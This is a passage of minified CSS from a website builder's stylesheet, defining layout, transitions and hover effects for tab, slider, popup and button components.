.1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] 